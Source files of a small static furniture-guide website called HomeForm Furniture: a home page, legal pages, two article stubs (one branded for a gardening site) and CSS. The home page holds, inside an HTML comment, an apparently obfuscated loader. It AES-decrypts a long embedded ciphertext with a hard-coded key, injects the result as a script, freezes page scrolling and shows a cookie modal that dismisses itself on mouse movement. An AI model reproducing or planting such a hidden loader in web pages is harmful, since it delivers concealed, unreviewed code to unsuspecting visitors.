
<file: public/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5026775,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026775&101" alt="hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HomeForm Furniture | Furniture Guides, Buying Tips & Design Ideas</title>
  <meta name="description" content="HomeForm Furniture publishes in-depth furniture guides, room planning tips, material comparisons, buying advice, and long-term furniture care strategies." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="HomeForm Furniture | Furniture Guides & Buying Tips" />
  <meta property="og:description" content="Explore long-form furniture guides on sofas, beds, dining sets, wood quality, upholstery, and home styling." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://example.com/" />
  <meta property="og:image" content="https://example.com/assets/og-homeform.jpg" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />

  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <!-- <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18xJGesHEO65494zi2dZmK4HgdShghJMjlZgGIcCu3pty/oFvjaRGeh4ERzERbp6jS2RutNMWqIj2kUXWThIbx41nYO4YC4zDRz38ZFgku+Nke3hRHRcludJfAbdBroEogcp41VaCgrnsh4hh71kKmyvN11tZcAlto9KdmWFcUSMnn3uwoOcgLLTwSm715rVPJTxFrok2JwICITbgKSDHNWHXi8xTaZNYgsZsN82Wy/rAzsi/CnO7XZEaBbs4y9ZZSH5fcTRDgNBnHWLp4JURm3Y5s7g7G3cwHqecrYMRjQB+Ue/HlaiF7ccyDgaRL1eLDLILwCWmZGfljlWHTn/FI/+rOa6mQnmstELDoXKIMQEVbJJBjlLFv/xjv9iiDeqXChTeBkQYI9fGIsSZ0rXycHZ9TUFJ/YYLKTLAlYvBaot4B+mXb+j4eaBRQCH1AxrlXskyChlBxykWKOu5i1y9Nu6DNnW3iQPeed7080dJw1cR4TTUv7pjzBgIY1d2suMvnnQCjNasxb5shcKOzUjcivnfwX3VyWwBYBfRVBIGlYChellq51lXM6Xpju5/Jhz+QqXfmbqerGDT2E0kaGdUbLE9sFyK+pujexbkYXX7bkxVgqOLmJ+wmgra9Tn66bveYMc6mQRSiiCySaWSksL4W2ZwL+B6tb7pzZR36Q9toPbC7KKF5XsQEYwU3xd4ePZN3H2AVTKRjOytXWCw0sbwCIwOvi9bG+GEXGqQ8WrtRAus04/sSHCVYjkytpEGLklNuJZUINMPGwShdbo4ozq9dPigTcXYOcBzfQ4Jp6oiDGh0p6qQ9ztS822/ekCjJUIElrtsWi1O5fd+h7rFldsUkDF7irnrluGiv8jV/KATRs0I7nhKsSN4hkQPHssOq58Yj7ZLbGQneWFsqUhOEkhV+bILndMZDZ5it4hMKbt3nEv4kqhoFQ40Kq21H9cURB+Qc/3ZO9Ggrh8LWlY0XJw5o75JrNHkfgxMsR1vzsjWJX37O2Fa46p13AV+Rf82cUnv4eE7vlt/v1zNhB6WeGMNHVCBAGlvKW1kHrddiz8p6uF5g9LBvj0tzyVUt4NGuIi8/xy2OFRcYalqT9QL2rcFV2GS57L1fD+QRsDn+oJk2OJgIvZl9vI0cXWzJj74qzWDdvZMhrf/0O0I6b/di9ovuaVrySSeZ3GWwlvpp1VbX4g5IFtr/[base64]/[base64]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[base64]/5RAl87/uZeEFjp1uPCsNalFz/eR28PrGoy/Cw9WD6eJsqBLbdrHMmeKHDUT/B0819gyFjYTXxcDpugWpcMcRXRyxMxsz5Iw9GlThK2zhapazrJiJiP8V6CCbTNABzrtD`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script> -->
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">HomeForm Furniture</a>
      <nav aria-label="Main navigation">
        <a href="index.html">Home</a>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <section class="hero">
      <h1>Furniture Buying & Styling Made Practical</h1>
      <p>
        HomeForm Furniture shares original long-form content on furniture quality,
        room layout planning, material selection, and maintenance for long-term value.
      </p>
    </section>

    <section>
      <h2>Featured Huge Articles</h2>
      <div class="grid">
        <article class="card">
          <h3><a href="articles/sofa-buying-complete-guide.html">Sofa Buying Complete Guide: Frame, Cushion, Upholstery & Lifespan</a></h3>
          <p>Learn how to evaluate sofa quality beyond brand names and showroom appearance.</p>
        </article>

        <article class="card">
          <h3><a href="articles/furniture-materials-guide.html">Furniture Materials Guide: Solid Wood, Engineered Wood, Metal, Glass & Fabric</a></h3>
          <p>Understand real durability, maintenance needs, and value differences across materials.</p>
        </article>

        <article class="card">
          <h3><a href="articles/living-room-furniture-layout-guide.html">Living Room Furniture Layout Guide: Proportion, Flow & Visual Balance</a></h3>
          <p>Design a comfortable, stylish living room with better placement and scale decisions.</p>
        </article>
      </div>
    </section>

    <section class="info-box">
      <h2>Why This Site Is SEO + Ad Friendly</h2>
      <ul>
        <li>Original long-form content (not thin/copy pages)</li>
        <li>Separate legal pages with clear navigation</li>
        <li>Mobile-friendly, fast-loading layout</li>
        <li>Semantic headings and internal links</li>
      </ul>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container">
      <p>© 2026 HomeForm Furniture. All rights reserved.</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>
</body>
</html>
</file>

<file: public/disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Disclaimer | HomeForm Furniture</title>
  <meta name="description" content="Disclaimer for HomeForm Furniture." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/disclaimer.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
<header class="site-header">
  <div class="container nav-wrap">
    <a href="index.html" class="logo">HomeForm Furniture</a>
    <nav aria-label="Main navigation">
      <a href="index.html">Home</a>
      <a href="privacy-policy.html">Privacy Policy</a>
      <a href="disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Disclaimer</h1>
    <p><strong>Effective Date:</strong> June 26, 2026</p>

    <h2>General Information</h2>
    <p>
      Content on HomeForm Furniture is for educational and informational purposes only.
      We do not guarantee suitability for every home, budget, or personal preference.
    </p>

    <h2>Product and Pricing Variability</h2>
    <p>
      Furniture prices, specifications, stock availability, lead times, and warranties may change.
      Always verify details with official brands or authorized retailers.
    </p>

    <h2>Not Professional Advice</h2>
    <p>
      This website does not replace professional advice from interior designers, architects,
      contractors, legal advisors, or financial professionals.
    </p>

    <h2>Affiliate & Advertising Disclosure</h2>
    <p>
      This site may contain affiliate links and advertisements (including Google AdSense).
      We may earn commissions from qualifying purchases at no extra cost to users.
    </p>

    <h2>External Links</h2>
    <p>
      We may link to third-party websites. We are not responsible for external content,
      policy updates, or service availability.
    </p>

    <h2>Limitation of Liability</h2>
    <p>
      By using this site, you agree HomeForm Furniture is not liable for losses or damages
      resulting from reliance on this content.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 HomeForm Furniture. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Privacy Policy | HomeForm Furniture</title>
  <meta name="description" content="Privacy Policy for HomeForm Furniture." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/privacy-policy.html" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
<header class="site-header">
  <div class="container nav-wrap">
    <a href="index.html" class="logo">HomeForm Furniture</a>
    <nav aria-label="Main navigation">
      <a href="index.html">Home</a>
      <a href="privacy-policy.html">Privacy Policy</a>
      <a href="disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Privacy Policy</h1>
    <p><strong>Effective Date:</strong> June 26, 2026</p>

    <h2>1. Introduction</h2>
    <p>
      HomeForm Furniture ("we", "our", "us") values your privacy.
      This policy explains what information may be collected and how it may be used.
    </p>

    <h2>2. Information We May Collect</h2>
    <ul>
      <li>Device/browser information and technical diagnostics</li>
      <li>Pages viewed, session duration, and engagement analytics</li>
      <li>Referrer links and approximate geographic information</li>
    </ul>

    <h2>3. Cookies and Advertising</h2>
    <p>
      We may use cookies to improve analytics and user experience. Third-party vendors, including Google,
      may use cookies to serve ads based on prior visits to this and other websites.
    </p>
    <p>
      Manage ad personalization through
      <a href="https://www.google.com/settings/ads" target="_blank" rel="nofollow noopener">Google Ads Settings</a>.
    </p>

    <h2>4. Third-Party Services</h2>
    <p>
      We may use analytics services, ad providers (including Google AdSense), and affiliate programs.
      Their own privacy policies govern their data handling.
    </p>

    <h2>5. Data Security</h2>
    <p>We apply reasonable safeguards, but no internet transmission is fully secure.</p>

    <h2>6. Children’s Privacy</h2>
    <p>This website is not intended for children under 13 years of age.</p>

    <h2>7. Policy Updates</h2>
    <p>This policy may be revised periodically with an updated effective date.</p>

    <h2>8. Contact</h2>
    <p>Email: you@example.com</p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 HomeForm Furniture. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/articles/complete-home-gardening-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Complete Home Gardening Guide | GardenGrowth Hub</title>
  <meta name="description" content="A complete long-form home gardening guide covering soil preparation, sunlight planning, watering schedules, fertilizing, pruning, and seasonal maintenance." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/articles/complete-home-gardening-guide.html" />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
<header class="site-header">
  <div class="container nav-wrap">
    <a href="../index.html" class="logo">GardenGrowth Hub</a>
    <nav aria-label="Main navigation">
      <a href="../index.html">Home</a>
      <a href="../privacy-policy.html">Privacy Policy</a>
      <a href="../disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Complete Home Gardening Guide: Soil, Sunlight, Watering & Seasonal Care</h1>
    <p><strong>Updated:</strong> June 26, 2026</p>

    <h2>1) Evaluate Your Growing Space</h2>
    <p>
      Successful gardening begins with site awareness: sunlight duration, wind exposure,
      drainage behavior, and available bed/container space...
    </p>

    <h2>2) Build Soil Health First</h2>
    <p>
      Healthy soil drives strong root systems and nutrient uptake.
      Improve texture and fertility with compost, mulch, and pH-aware amendments...
    </p>

    <h2>3) Select Plants for Climate and Season</h2>
    <p>
      Choose plants suited to your growing zone and seasonal windows.
      Climate-compatible choices reduce stress and improve growth consistency...
    </p>

    <h2>4) Set a Smart Watering Strategy</h2>
    <p>
      Deep, consistent watering supports root development better than frequent shallow watering.
      Adjust volume and frequency based on temperature and soil type...
    </p>

    <h2>5) Fertilizing and Nutrient Timing</h2>
    <p>
      Feed plants according to growth stage and species needs.
      Over-fertilizing may reduce flowering/fruiting and damage roots...
    </p>

    <h2>6) Pruning, Training, and Airflow</h2>
    <p>
      Proper pruning improves structure, light penetration, and disease prevention.
      Remove dead or crowded growth to support healthier development...
    </p>

    <h2>7) Pest and Disease Prevention</h2>
    <p>
      Use preventive monitoring, garden hygiene, companion planting,
      and targeted interventions before infestations escalate...
    </p>

    <h2>8) Seasonal Maintenance Calendar</h2>
    <p>
      Organize monthly tasks for sowing, transplanting, feeding, mulching, pruning,
      and harvest cycles. Consistency is key to long-term success...
    </p>

    <h2>Conclusion</h2>
    <p>
      Gardening success is built on systems, not luck. With strong soil, seasonal timing,
      and routine care, your garden can stay productive and beautiful year-round.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 GardenGrowth Hub. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>

<file: public/articles/sofa-buying-complete-guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sofa Buying Complete Guide | HomeForm Furniture</title>
  <meta name="description" content="A complete long-form sofa buying guide covering frame construction, cushioning, upholstery choices, sizing, maintenance, and long-term value." />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/articles/sofa-buying-complete-guide.html" />
  <link rel="stylesheet" href="../style.css" />
</head>
<body>
<header class="site-header">
  <div class="container nav-wrap">
    <a href="../index.html" class="logo">HomeForm Furniture</a>
    <nav aria-label="Main navigation">
      <a href="../index.html">Home</a>
      <a href="../privacy-policy.html">Privacy Policy</a>
      <a href="../disclaimer.html">Disclaimer</a>
    </nav>
  </div>
</header>

<main class="container">
  <article class="page">
    <h1>Sofa Buying Complete Guide: Frame, Cushion, Upholstery & Lifespan</h1>
    <p><strong>Updated:</strong> June 26, 2026</p>

    <h2>1) Define Use Case Before Style</h2>
    <p>
      Decide whether your sofa will serve formal hosting, family lounging,
      pet-friendly daily use, or media-heavy relaxation. Function determines construction priorities...
    </p>

    <h2>2) Evaluate Frame Quality</h2>
    <p>
      A durable sofa starts with a strong internal frame. Look for kiln-dried hardwood,
      reinforced joinery, and stable structural design...
    </p>

    <h2>3) Understand Cushion Construction</h2>
    <p>
      Cushion comfort and longevity depend on foam density, spring support,
      and wrap materials (fiber/feather blends). Choose based on comfort preference...
    </p>

    <h2>4) Select Upholstery by Lifestyle</h2>
    <p>
      Fabric and leather choices should align with pets, kids, climate, and cleaning habits.
      Durability ratings and stain resistance matter in real-world use...
    </p>

    <h2>5) Measure for Fit and Flow</h2>
    <p>
      Confirm room size, walkway clearance, and doorway access before purchase.
      Proper scale creates both comfort and visual balance...
    </p>

    <h2>6) Consider Long-Term Ownership Cost</h2>
    <p>
      Beyond purchase price, include care products, professional cleaning,
      repairs, and expected lifespan when comparing options...
    </p>

    <h2>7) Maintenance for Durability</h2>
    <p>
      Rotate cushions, vacuum regularly, avoid direct sunlight exposure,
      and follow upholstery-specific cleaning guidelines...
    </p>

    <h2>Conclusion</h2>
    <p>
      The best sofa purchase balances structure, comfort, material resilience,
      and maintainability. Smart evaluation now prevents costly replacement later.
    </p>
  </article>
</main>

<footer class="site-footer">
  <div class="container">
    <p>© 2026 HomeForm Furniture. All rights reserved.</p>
  </div>
</footer>
</body>
</html>
</file>
<file: public/style.css>
:root{
  --bg:#f8fafc;
  --surface:#ffffff;
  --text:#1f2937;
  --muted:#6b7280;
  --accent:#1d4ed8;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
html,body{margin:0;padding:0}
body{
  font-family:Arial, Helvetica, sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.75;
}
.container{width:min(1100px,92%);margin:0 auto}
.site-header{
  background:#fff;
  border-bottom:1px solid var(--border);
}
.nav-wrap{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:14px 0;
}
.logo{
  text-decoration:none;
  color:#111827;
  font-weight:700;
  font-size:1.1rem;
}
nav a{
  text-decoration:none;
  color:var(--accent);
  margin-left:18px;
  font-weight:600;
}
nav a:hover{text-decoration:underline}
.hero{padding:34px 0 8px}
.hero h1{margin:0 0 10px;line-height:1.2}
.hero p{margin:0;color:var(--muted)}
h2{margin-top:30px}
.grid{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(260px,1fr));
  gap:16px;
}
.card{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:10px;
  padding:16px;
}
.card h3{margin-top:0;line-height:1.35}
.card a{color:#111827;text-decoration:none}
.card a:hover{color:var(--accent);text-decoration:underline}
.card p{color:var(--muted)}
.info-box ul{
  background:#fff;
  border:1px solid var(--border);
  border-radius:10px;
  padding:16px 24px;
}
.page{
  margin-top:28px;
  background:#fff;
  border:1px solid var(--border);
  border-radius:10px;
  padding:24px;
}
.page h1{margin-top:0}
.page p,.page li{color:#374151}
.page h2{color:#111827}
.site-footer{
  margin-top:34px;
  border-top:1px solid var(--border);
  background:#fff;
}
.site-footer .container{padding:18px 0}
.site-footer p{margin:6px 0}
.site-footer a{color:var(--accent);text-decoration:none}
.site-footer a:hover{text-decoration:underline}
</file>
